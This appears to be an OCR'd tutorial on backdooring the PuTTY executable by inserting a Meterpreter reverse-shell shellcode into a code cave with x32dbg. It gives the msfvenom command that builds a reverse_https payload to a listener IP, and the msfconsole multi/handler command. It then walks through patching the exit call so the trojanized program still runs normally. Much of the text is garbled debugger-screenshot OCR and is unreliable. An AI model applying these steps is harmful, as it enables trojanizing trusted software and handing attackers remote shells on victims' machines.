| •     | 00454B3     | 0 883D E                                                                                                    | 08D24500      | mov eai, aword p      | 27         | Trace record           |                   | •   | all zerocess"                                      |
| •     | 00454B4     | 3 FFD7                                                                                                    |               | call edi              |            |                        |                   |     |                                                    |
| •     | 00454B4     | 5 66:81                                                                                                    | 38 4D5A       | cmp word ptr ds       |            |                        |                   |     |                                                    |
|       | 00454B4     | 4 ¥ 75 1E                                                                                                   |               | ine putty, 45486      | 1          | Applysic               |                   | •   |                                                    |
|       | 0045484     | 0040                                                                                                    | e c           | mov ecx dword p       | /          | Andrysis               |                   |     |                                                    |
| -     | 0045484     | 0000                                                                                                    |               | add eex, anor a p     |            |                        |                   |     |                                                    |
|       | 0045464     | 0308                                                                                                    |               | auu ecx,eax           | 01         | Assemble               | C                 |     |                                                    |
| •     | 00454B5     | 1 8139 5                                                                                                    | 0450000       | cmp awora ptr d       | <b>10</b>  | Assemble               | space             |     |                                                    |
| 0     | 00454B5     | 7 75 12                                                                                                    |               | jne putty.454B6       | -          |                        |                   | -   |                                                    |
| •     | 00454B5     | 9 0FB741                                                                                                    | L 18          | movzx eax, word       | 0          | Patches                | Ctrl+P            |     |                                                    |
|       | 00454B50    | D 3D 0B0                                                                                                    | 10000         | cmp eax.10B           | -          |                        |                   |     | v 1                                                |
|       |             |                                                                                                    |               |                       |            |                        |                   |     |                                                    |
| -     | <           |                                                                                                    |               |                       | *          | Set New Origin Here    | Ctrl+*            |     | >                                                  |
|       |             |                                                                                                    |               |                       |            | section origin here    |                   |     |                                                    |
|       |             |                                                                                                    |               |                       | Î 📥        | Create New Thread Here |                   |     |                                                    |
|       |             |                                                                                                    |               |                       | 1.         | create new thread here |                   |     |                                                    |
|       |             |                                                                                                    |               |                       | ~          |                        |                   |     |                                                    |
| xe: ! | \$54AD0 #   | 54ADO <entry< td=""><td>Point&gt;</td><td></td><td></td><td>Go to</td><td></td><td>•</td><td></td></entry<> | Point>        |                       |            | Go to                  |                   | •   |                                                    |
|       | ++ ·· 20 #. | s noo kenery                                                                                                |               |                       |            |                        |                   |     |                                                    |
| -00   | m           | -000                                                                                                    | -970          | An                    | -          |                        |                   |     | 0019FA34 0019FA20                                  |
|       | Dump 3      | Ump 4                                                                                                    | Dump 5        | 🐨 Watch 1 🛛 🛛 🖉 🐨 🐨 🐨 | (0)        | Search for             |                   | •   | 0019E438 7774C097 return                           |
| _     |             |                                                                                                    |               |                       | 0.00       |                        |                   |     |                                                    |
|       |             |                                                                                                    | A             | SCII                  | 86         | Find references to     |                   |     | ▲ 0019FA3C 0019FA3C 0019F03C 0019F                 |
| 8 70  | C 6A 77     | 14 00 16 00                                                                                                 | 78 74 6A 77 . | (liwxtiw              |            | rinu references to     |                   |     | 0019FA40 ///1AD40 ntd11.                           |
| C 51  | D 64 77     | OF 00 10 00                                                                                                 | 00 7E 64 77   | 011w ~1w              |            |                        |                   |     | O019FA44 CD52A7DF                                  |
|       | D 64 77     |                                                                                                    | De 72 CA 77   | alaw genu             |            |                        |                   |     | 0019FA48 0000000                                   |
|       |             |                                                                                                    |               | 100 T 100 T           |            |                        |                   |     |                                                    |

Because our shellcode will change the machine's state and some stack values, we must save all register (pushad) and flag values (pushfd) into the stack.



Drag the mourse scrolling to down by selecting the code cave we want and go to binary and edit.

| RUTTY.EXE - PID: 1684 - Module: putty.exe -                                                                                                    | Thread: Main Thread 3592 - x32dbg [Elevated                                                                                                    | d]                                                                                                    |                                                                                                    |                                                   |            |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|------------|--------|
| File View Debug Tracing Plugins Favourites                                                                                                    | Options Help Apr 17 2021 (TitanEngine)                                                                                                    |                                                                                                    |                                                                                                    |                                                   |            |        |
| 🖴 🕆 🎍 🖷 📌 📲 🔮 🖴                                                                                                    | 📓 🥖 😓 🛷 🥒 fx # 🛛 A2 🖺 🗐 👮                                                                                                    |                                                                                                    |                                                                                                    |                                                   |            |        |
| 🕮 CPU 📝 Log 🖺 Notes 📍 Breakpoints                                                                                                    | 🛲 Memory Map 🛛 🗐 Call Stack 🛛 🗠 SEH                                                                                                    | Script                                                                                                    | 🛀 Symbols                                                                                                    | Source                                            | References | 🛸 Thre |
| 045CED9 0000<br>045CED9 0000<br>045CEDD 0000<br>045CEDT 0000<br>045CEE1 0000<br>045CEE5 0000<br>045CEE5 0000<br>045CEE5 0000<br>045CEE9 0000<br>045CEE9 0000<br>045CEF1 0000<br>045CEF5 0000<br>045CEF5 0000<br>045CEF5 0000<br>045CEF5 0000<br>045CEF5 0000<br>045CEF5 0000<br>045CF7 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF07 0000<br>045CF11 0000<br>045CF13 0000<br>045CF13 0000<br>0000<br>045CF13 0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>00 | add byte ptr ds: [eax],al<br>add byte ptr ds: [eax],al<br>add byte ptr ds: [eax],al | Binar       Image: Copy       Bread       Image: Copy       Bread       Image: Copy       Image: Copy       Image: | y<br>kpoint<br>w in Dump<br>w in Memory Map<br>h<br>on mnemonic<br>v mnemonic brief<br>lighting mode<br>l<br>ment<br>le Bookmark<br>e record | G<br>Ctrl+F1<br>Ctrl+Shift+F1<br>H<br>;<br>Ctrl+D |            | ~      |
| .text:00450963 putty.exe:\$50963 #50963                                                                                                    |                                                                                                    | 🥢 Anal                                                                                                    | zisv                                                                                                    | •                                                 |            |        |

Let's create our malicious shellcode in HEX. Metasploit will be used to create a reverse shell for the listener. Copy the HEX and paste on binary editor.

msfvenom -p windows/meterpreter/reverse\_https lhost=192.168.174.131 lport=443 -f
hex > code\_cave.txt



#### Listener :

msfconsole -x "use exploit/multi/handler; set PAYLOAD

windows/meterpreter/reverse\_https; set LHOST 192.168.174.131; set LPORT 443; run; exit -y"



Save the changers PUTTY2.EXE



Problem: The reverse shell works well but we can see the program has exited and not launch the putty execution.

### Part 2

In my case, after our shellcode launches reverse shell, it calls some short of exit with a function that is similar. We can try to find out where the exit call is being made and skip or override it. Lets put breakpoint on every call in our shellcode.

| File       View       Debug       Tracing       Plugins       Favourites       Options       Help       Apr 17 2021 (TitanEngine) <ul> <li> <li> <li> <li> <li> <li> <li> <li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> <li> <li> <li> </li> <li> <li> </li> <li> </li> <li> <li> </li> <li> </li> <li> <li> </li> <li> </li> <li> <li> </li> <li> </li> <li> </li> <li> </li> <li> </li> <li> <li> </li> <li> </li> <li> </li> <li> <li> </li> <li> <li> </li> <li> </li> <li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li> </li> <li> <li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></ul>                                                                                                    | R PUTTY2.EXE - PIE | ): 1408 - Module                                                                                                    | : putty2.exe - Thread: M                                                                                                    | ain Thread 4472 - x32dbg [Elevated]                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Image: Second state       Image: Second state       Image: Second state       Image: Second state       Image: Second state         Image: Second state       Image: Second state       I | File View Debug    | Tracing Plugins                                                                                                    | Favourites Options Help                                                                                                    | Apr 17 2021 (TitanEngine)                                                                                                    |
| Image: CPU         Image: Log         Image: Notes         ● Breakpoints         Image: Memory Map         Image: Call Stack         Image: SEH         Image: SEH                                                                                                    | 🗎 🍋 🔳 🔮            | 🕈 🏊 🛬 🎍                                                                                                    | 🛊 🔹 📓 🥖 🚍                                                                                                    | 🧼 🥠 fx # 🛛 A2 🖺 🗍 👮                                                                                                    |
| OO45C868         G8 75469E86         push 869E4675           OO45C860         FFD5         Call ebp           OO45C870         53         push ebx           OO45C871         53         push ebx           OO45C872         53         push ebx           OO45C873         56         push ebx           OO45C874         53         push ebx           OO45C875         56         push ebx           OO45C874         68 2D06187B         push ebx           OO45C875         85C0         call ebp           OO45C876         85C0         call ebp           OO45C876         68 48130000         push 1388           OO45C876         68 48103500         push 1388           OO45C876         68 48103000         push 1388           OO45C884         68 4470350         push 1388           OO45C884         68 4470350         push 40           O045C885         68 00100000         push 40           O045C886         47 5 CD         jne putty2.45C858           O045C884         68 00004000         push 40           O045C885         68 00100000         push 40           O045C884         68 00000000         push ebx                                                                                                    | 🕮 CPU 🛛 🗋 Log      | 🖺 Notes 🛛 📍                                                                                                    | Breakpoints Memory                                                                                                    | y Map 🔲 Call Stack 🗠 😪 SEH 🛛 💀 Script 🦉                                                                                                    |
| 0045CB84 68 129689E2 public E2899612                                                                                                    |                    | 0045C868<br>0045C867<br>0045C870<br>0045C870<br>0045C871<br>0045C873<br>0045C873<br>0045C878<br>0045C878<br>0045C878<br>0045C878<br>0045C878<br>0045C878<br>0045C884<br>0045C884<br>0045C893<br>0045C893<br>0045C893<br>0045C894<br>0045C894<br>0045C894<br>0045C840<br>0045C840<br>0045C8 | 68 75469E86<br>FFD5<br>53<br>53<br>53<br>53<br>56<br>68 2D06187B<br>FFD5<br>85C0<br>75 14<br>68 88130000<br>68 44F035E0<br>FFD5<br>4F<br>75 CD<br>E8 4C000000<br>68 00100000<br>68 00100000<br>68 00100000<br>53<br>68 58A453E5<br>FFD5<br>93<br>53<br>89E7<br>57<br>68 00200000<br>53<br>68 129689E2 | push 869E4675<br>call ebp<br>push ebx<br>push ebx<br>push ebx<br>push esi<br>push 7B18062D<br>call ebp<br>test eax,eax<br>jne putty2.45CB93<br>push 1388<br>push E035F044<br>call ebp<br>dec edi<br>jne putty2.45CB5B<br>call putty2.45CB5F<br>push 40<br>push 1000<br>push putty2.400000<br>push ebx<br>push E553A458<br>call ebp<br>xchg ebx,eax<br>push ebx<br>mov edi,esp<br>push esi<br>push esi<br>push es |

I discovered that this call launches the reverse shell after running it step by step by the breakpoint.

|           | 😹 PUTTY2.EXE - PID: 4880 - Module: putty2.exe - Thread: Main Thread 3104 - x32dbg [Elevated] |                      |                     |                 |                     |       |        |           |             |            |        |  |
|-----------|----------------------------------------------------------------------------------------------|----------------------|---------------------|-----------------|---------------------|-------|--------|-----------|-------------|------------|--------|--|
| File View | Debug 1                                                                                      | Tracing Plugi        | ns Favourites O     | ptions Help Apr | 17 2021 (TitanEngi  | ne)   |        |           |             |            |        |  |
| 🖻 🧿 🔳     | 🔶 ii                                                                                         | 🐈 科 🐋                | 2 🎍 🛊 🦗 📓           | 🥖 😓 🛷 🐗         | fx # A2             | . 🔳 🥑 |        |           |             |            |        |  |
| 🔛 CPU     | Dog 📐                                                                                        | Notes                | Breakpoints         | 🛲 Memory Map    | 🗐 Call Stack        | SEH   | Script | 🔮 Symbols | <> Source   | References | 🛸 Thre |  |
|           | •                                                                                            | 0045CB9A<br>0045CB9F | 68 00004000<br>53   | push<br>push    | putty2.40000<br>ebx | 0     |        | 400000:"  | MZ"         |            | ^      |  |
| EIP       |                                                                                              | 0045CBA0<br>0045CBA5 | 68 58A453E5<br>FFD5 | call            | E553A458<br>ebp     |       |        | reverse   | shell start |            |        |  |
|           |                                                                                              | 0045CBA7<br>0045CBA8 | 53                  | push            | ebx,eax<br>ebx      |       |        |           |             |            |        |  |
|           |                                                                                              | 0045CBAA             | 89E7                | mov             | edi,esp             |       |        |           |             |            |        |  |
|           | •                                                                                            | 0045CBAD<br>0045CBB2 | 68 00200000<br>53   | push<br>push    | 2000<br>ebx         |       |        |           |             |            |        |  |

Let's find the exit call

| <b>₩</b> P | UTTY  | 2.EXE - P | ID: 2916 - M | odule: putty2.exe | - Thread: Main | Thread 1             | 908 - x32    | dbg [Elevate  | ed]          |           |           |                  |           |       |
|------------|-------|-----------|--------------|-------------------|----------------|----------------------|--------------|---------------|--------------|-----------|-----------|------------------|-----------|-------|
| File       | View  | Debug     | Tracing Plug | gins Favourites   | Options Help   | Apr 17 202           | 1 (TitanEngi | ine)          |              |           |           |                  |           |       |
| 6          |       | 🔿 II      | 🕴 🐟 📲        | 🖢 🕹   🛊 🦗         | s 🥖 😒 🏈        | 🥠 fx                 | # A2         | L 🗐 🥑         |              |           |           |                  |           |       |
|            | CPU   | 📄 Log     | Notes        | Breakpoints       | Memory M       | ар 🗐                 | Call Stack   | 🖻 SEH         | Script       | 🔮 Symbols | <> Source | ₽ References     | 😒 Thr     | reads |
|            |       | <b>^</b>  | 0045CBC5     | ^ 75 E5           | j              | ne putty             | 2.45CBAC     |               |              |           |           |                  | ^         |       |
|            |       |           | 0045CBC7     | C3                |                | et eax               | -            |               |              |           |           |                  |           |       |
|            |       |           | 0045CBC9     | 5 F               | p              | op edi               | 🔚 Asser      | nble at 004   | 5CBE4        |           |           |                  |           | X     |
|            |       | •         | 0045CBCA     | E8 6BFFFFF        | F              | all putt             |              |               |              |           |           |                  |           |       |
|            |       |           | 0045CBCF     | 3139              | X              | or dword             | imp 0xb0     | 45CBED        |              |           |           |                  |           |       |
|            |       |           | 0045CBD3     | 3136              | x              | or dword             | Durb and     |               |              |           |           |                  |           |       |
|            |       |           | 0045CBD5     | 382E              | c              | mp byte              | Keep         | Size 🗌 Fill v | vith NOP's 🔘 | XEDParse  | asmiit    | OK               | Cancel    |       |
|            |       | •         | 0045CBD7     | 3137              | x              | or dword             |              |               |              |           |           |                  |           | _     |
|            |       |           | 0045CBD9     | 34 2E             | X              | or al,2E<br>or dword |              |               |              |           | Inst      | truction encoded | successfi | ully! |
|            |       |           | 0045CBDD     | 3100              | x              | or dword             | ptr ds:      | leaxi.eax     |              |           |           |                  |           |       |
|            |       |           | 0045CBDF     | BB F0B5A25        | 6 m            | ov ebx,5             | 6A2B5F0      |               |              |           |           |                  |           | ETL   |
|            |       |           | 0045CBE4     | 6A 00             | p              | ush 0                |              |               |              |           |           |                  |           | FEL   |
|            |       |           | 0045CBE6     | 53                |                | usn ebx              |              |               |              |           |           |                  |           | ZF    |
|            |       |           | 0045CBE9     | 0000              |                | dd byte              | ntr ds: F    | eax1.al       |              |           |           |                  |           | OF    |
|            |       |           | 0045CBEB     | 0000              | a              | dd byte              | ptr ds:      | eax],a]       |              |           |           |                  |           | CF    |
|            |       |           | 0045CBED     | 0000              | a              | dd byte              | ptr ds:[     | eax],al       |              |           |           |                  |           |       |
|            |       | •         | 0045CBEF     | 0000              | a              | dd byte              | ptr ds:[     | eax],al       |              |           |           |                  |           | Las   |
|            |       |           | 0045CBF1     | 0000              | a              | dd byte              | ptr ds:[     | eax],ai       |              |           |           |                  |           | Las   |
|            |       |           | 0045CBF5     | 0000              | a              | dd byte              | ptr ds:      | eax1.al       |              |           |           |                  |           | GE    |
|            |       |           | 0045CBF7     | 0000              | a              | dd byte              | ptr ds:[     | eax],al       |              |           |           |                  |           | ES    |
|            |       |           | 0045CBF9     | 0000              | a              | dd byte              | ptr ds:[     | eax],a]       |              |           |           |                  |           | cs    |
|            |       |           | 0045CBFB     | 0000              | a              | dd byte              | ptr ds:      | eax],al       |              |           |           |                  |           |       |
|            |       |           | 0045CBFD     | 0000              | a              | dd byte              | ptr dsil     | eax],al       |              |           |           |                  |           | ST/   |
|            |       | -         | 0045CC01     | 0000              | a              | dd byte              | ptr ds:      | eax1.al       |              |           |           |                  |           | <     |
|            |       |           | 0045CC03     | 0000              | a              | dd byte              | ptr ds:[     | eax],al       |              |           |           |                  |           | Defa  |
|            |       |           | 0045CC05     | 0000              | a              | dd byte              | ptr ds:[     | eax],al       |              |           |           |                  | ~         | 1.    |
|            |       |           | <            |                   |                |                      |              |               |              |           |           |                  | >         | 2:    |
|            |       |           |              |                   |                |                      |              |               |              |           |           |                  |           | 3:    |
|            |       |           |              |                   |                |                      |              |               |              |           |           |                  |           | 4:    |
|            |       |           |              |                   |                |                      |              |               |              |           |           |                  |           | 5:    |
| Lext       | 1:004 | све4 р    | utty2.exe::  | SCBE4 #5CBE4      |                |                      |              |               |              |           |           |                  |           | <     |

### Now we restore original context of the cpu (popfd = restore the FLAG)

|      | 0045CBCA    | E8 6BFFFFF<br>3139 | call putty2.45CB3A<br>xor dword ptr ds:[ecx] | <b>PUTT</b>     | Y.EXE X32 • - Subl | ime Text (l           | JNREGISTERE                | D)      |                   |  |
|------|-------------|--------------------|----------------------------------------------|-----------------|--------------------|-----------------------|----------------------------|---------|-------------------|--|
| 1    | 0045CBD1    | 322E               | xor ch, byte ptr ds:[esi]                    | rile rela       | t Coloction Tine   | View (                | Coto Toolo                 | Droject | Professor Lielo   |  |
|      | 0045CBD5    | 382F               | cmp byte ntr ds [esi]                        | <u>File</u> Eal | t Selection Find   | <u>v</u> iew <u>v</u> | <u>a</u> oto <u>1</u> 00is | Project | Preferences Help  |  |
|      | 0045CBD7    | 3137               | xor dword ptr ds:[edi]                       |                 |                    |                       |                            |         |                   |  |
|      | 0045CBD9    | 34 2E              | xor al.2E                                    |                 | PUTTY.EXE X32      | • •                   |                            |         |                   |  |
|      | 0045CBDB    | 3133               | xor dword ptr ds:[ebx]                       |                 |                    |                       |                            |         |                   |  |
|      | 0045CBDD    | 3100               | xor dword ptr ds:[eax]                       |                 | PUTTY.EXE X32      | 2                     |                            |         |                   |  |
|      | 0045CBDF    | BB F0B5A256        | mov ebx,56A2B5F0                             |                 |                    |                       |                            |         |                   |  |
|      | 0045CBE4    | ✓ EB 07            | jmp putty2.45CBED                            |                 |                    |                       |                            | -       |                   |  |
| 1    | 0045CBE6    | 53                 | push ebx                                     |                 | Code Cave Bre      | eakpoint              | Address:                   | 0045C9  | 61                |  |
|      | 0045CBEZ    | 0000               | add byte ntr drifeavl                        |                 |                    |                       |                            |         |                   |  |
|      | 0045CBEB    | 0000               | add byte ptr ds [eax],                       |                 |                    |                       |                            |         |                   |  |
|      | 0045CBED    | PD                 | popfd                                        |                 |                    |                       |                            |         |                   |  |
|      | 0045CBEE    | 61                 | popad                                        |                 | PUTTY, FXF X32     | (Entry                | noint Bre                  | aknoint | )                 |  |
| (    | 0045CBEF    | 0000               | add byte ptr ds:[eax],                       |                 |                    | . ()                  |                            |         |                   |  |
| (    | 0045CBF1    | 0000               | add byte ptr ds:[eax],                       |                 |                    |                       | — Rec                      |         |                   |  |
|      | 0045CBF3    | 0000               | add byte ptr ds:[eax],                       |                 | 00454AD0 6/        | A 60                  |                            |         | push 60           |  |
|      | 0045CBF5    | 0000               | add byte ptr ds leax],                       |                 | 004E44D2 1 69      |                       | 00                         |         | puch putty 177APA |  |
|      | 0045CBF7    | 0000               | add byte ptr ds:[eax],                       |                 | 00434ADZ 00        | 5 D0/A4/              | 00                         |         | push puccy.4//ADO |  |
|      | 0045CBEB    | 0000               | add byte ptr ds:[eax],                       | 10              | 00454AD7   E8      | 3 082100              | 00                         |         | call putty.456BE4 |  |
|      | 0045CBFD    | 0000               | add byte ptr ds: [eax].                      | 11              | 00151ADC   RE      | 910000                | 00                         |         | mov odi 94        |  |
|      | 0045CBFF    | 0000               | add byte ptr ds:[eax],                       |                 | 004J4ADC   DI      | 540000                | 00                         |         | 1 mov eur, 54     |  |
|      | 0045CC01    | 0000               | add byte ptr ds:[eax],                       | 12              | 00454AE1   8E      | 3C7                   |                            |         | mov eax,edi       |  |
|      | 0045CC03    | 0000               | add byte ptr ds:[eax],                       | 13              | 004544E3   E8      |                       | FF                         |         | call putty 454540 |  |
|      | <           |                    |                                              |                 | 00434863   60      | DOLAT                 |                            |         | Curr puccy.+5+5A0 |  |
| Геах | 1=[C000007C | ]=???              |                                              |                 |                    |                       |                            |         |                   |  |
|      |             |                    |                                              |                 |                    |                       |                            |         |                   |  |

6A 60 68 B0 7A 47 00

